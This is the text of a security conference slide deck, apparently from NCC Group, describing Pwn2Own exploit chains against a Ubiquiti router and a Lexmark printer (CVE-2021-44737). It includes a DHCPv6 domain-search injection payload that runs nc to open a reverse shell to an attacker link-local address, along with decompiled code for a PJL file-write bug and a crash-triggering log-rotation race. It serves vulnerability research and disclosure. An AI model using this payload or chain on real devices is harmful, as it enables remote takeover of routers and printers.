

- However, we also found an execute() function which allows running whatever with arguments from a config!!
- Do a connect back to the attacker on the WAN.
	- Cannot use bind shell as WAN firewall is very restrictive
- Need to use link-local address for connect back to attacker



- Payload limited to 63 bytes and IPv6 addresses quite long!
- We use the following to make it fit:
	- ";execute("nc","fe80::21b:21ff:febb:5db0%eth0","1"," esh");#



#### $\bullet\bullet\bullet$

```
ubnt@ubnt:~$ cat /var/run/dhcpv6-switch0-pd.conf
shared-network switch0-pd {
                option dhcp6.name-servers fec0:0:0:1::1 ;
                option dhcp6.domain-search
"";execute("nc","fe80::21b:21ff:febb:5db0%eth0","1","-esh");#";
        subnet6 2001:db8:0:f01:0:0:0:0/64 {
```


- Stage 1 complete and we now have a shell on the device.
- We now need to implement Stage 2.
- Had the choice between Canon and Lexmark stage 2.
- Ubiquiti did not have a python interpreter..
	- Statically build a python interpreter
	- Reimplement our stage 2 in C
	- Proxy the stage 2 attack through stage 1.
	- We went with building a statically compiled python interpreter and dropping
		- it.







#### Bonus Content



#### Lexmark 2022 Pwn2Own Vuln

- We had multiple different vulnerabilities within PostScript
	- Aaron is speaking at HITB Phuket on the 24<sup>th</sup> August ([https://conference.hitb.org/hitbsecconf2023hkt/session/exploiting-the](https://conference.hitb.org/hitbsecconf2023hkt/session/exploiting-the-lexmark-postscript-stack/)[lexmark-postscript-stack/\)](https://conference.hitb.org/hitbsecconf2023hkt/session/exploiting-the-lexmark-postscript-stack/)
- Will discuss our 2021 vulnerability we used for Lexmark instead
	- This is based on our Hexacon Conf Talk which goes into a lot more on Lexmark security + persistence etc
	- <https://research.nccgroup.com/wp-content/uploads/2022/10/toner-deaf-hexacon-2022-release.pdf>



# Hydra

- Native C service which handles all the print related functionality
	- Printer Job Language (PJL)
	- Printer Control Language (PCL)
- A huge binary with a lot of functionality within it
- Network Accessible



#### Hydra – Printer Job Language

```
@PJL SET PAPER=A4
@PJL SET COPIES=10
Reversing all the PJL handlers:
pjlpGrowCommandHandler("LREADRFIDTRACE", 
pjl handle lreadrfidtrace);
*pjlpGrowCommandHandler("LDLWELCOMESCREEN", 
pjl_handle_ldlwelcomescreen);
pjlpGrowCommandHandler("LPORTLOOPBACK", pjlHandlerLPortLoopBack);
pjlpGrowCommandHandler("LEMAILALERTSDEBUG", 
pjl handle lemailalertsdebug);
pjlpGrowCommandHandler("LFAXSERVICE", pjl_handle_lfaxservice);
pjlpGrowCommandHandler("UNSUPPORTEDCOMMANDHANDLER", 
pjl handle unsupportedcommand);
```


## Lexmark Pwn2Own (CVE-2021-44737)

}

```
int __fastcall pjl_handle_ldlwelcomescreen(char *client_cmd)
{
  result = pjl_check_args(client_cmd, "FILE",
                          "PJL_STRING_TYPE", "PJL_REQ_PARAMETER", 0);
  if ( result \le 0 )
    return result;
  filename = (const char *)pjl_parse_arg(client cmd, "FILE", 0);
  return pjl handle ldlwelcomescreen internal(filename);
```


# Lexmark Pwn2Own (pjl handle Idlwelcomescreen internal)

```
unsigned int _fastcall pjl_handle_ldlwelcomescreen_internal(const char *filename)
```

```
if ( !filename )
```
{

```
return 0xFFFFFFFF;
```

```
fd = open(filename, 0xC1, 0777); // open(filename, 0 WRONLY|O CREAT|O EXCL, 0777)
```

```
if ( fd == 0 \times FFFFFFF)
```
return 0xFFFFFFFF;

```
ret = pjl_ldwelcomescreen_internal2(0, 1, pjl_getc_, write_to_file_, &fd);
```

```
if ( !ret && pjl_unk_function && pjl_unk_function(filename) )
```

```
pjl_process_ustatus_device_(20001);
```
close(fd);

```
remove(filename); // Removal is annoying!
```
return ret;

}

Opens fd, calls inner function, closes fd and removes the file

# Confirming the file write (eventlogdebug se)

#### for i in 9 8 7 6 5 4 3 2 1 0; do

if [ -e /var/fs/shared/eventlog/logs/debug.log.\$i ] ; then

cat /var/fs/shared/eventlog/logs/debug.log.\$i

fi

done

 $\leftarrow$   $\rightarrow$   $\mathbb{C}$   $\blacktriangle$  Not secure | 192.168.1.110/cgi-bin/eventlogdebug\_se

[++++++++++++++++++++++ Advanced EventLog (AEL) Retrieved Reports ++++++++++++++++++++++++++++++++++ [2021-10-18T11:42:56-0400][In][Method=retrieveLog Dataset=6] 



#### Understanding the File Write

Internal function responsible for reading additional data and writing to opened file



data is written, function hangs



#### Exploiting the Crash Event Handler aka ABRT

- Spent a lot of time looking for a way to execute code
- A lot of the file system was mounted read only (overlay filesystem)
- Can't overwrite existing files
- This looks interesting!





#### Coredump Handler

• How does this config work?

# coredump-handler passes /dev/null to abrt-hook-ccpp which causes it to write

# an empty core file. Delete this file so we don't attempt to use it.

```
EVENT=post-create type=CCpp
```
 $\lceil$  "\$(stat -c %s coredump)" != "0" ] || rm coredump



#### Coredump Handler

- Yeah this sounds exactly what we need!
- However, can we trigger a crash remotely?





# AWK / Log Rotation Bug!

# awk 'match(\$10,/AH00288/,b){a[b[0]]++}END{for(i in a) if (a[i] > 5) print a[i]}' \ /tmp/doesnt\_exist free(): invalid pointer Aborted

- Race condition exists
	- Rotation for every 32KB of logs that are generated
	- Resulting log file unique at a one second granularity

ErrorLog "|/usr/sbin/rotatelogs -L '/run/log/apache\_error\_log' -p '/usr/bin/apache2 logstat.sh' /run/log/apache\_error\_log.%Y-%m-%d-%H\_%M\_%S 32K"

- Generate HTTP logs such that rotation occurs 2x within one second
	- Two instances of `apache2-logstat.sh` parse same filename
	- One may remove it before the other tries to act on content



# Full Chain





#### PJL Bug Demo





#### Conclusion

- Hope these experiences were valuable!
- Discussed a few technical bugs
	- Not the most advanced bugs I have found but a good overview of what types of bugs still exist in these devices
	- Hopefully, this motivated a few people!  $\odot$





#### Questions??



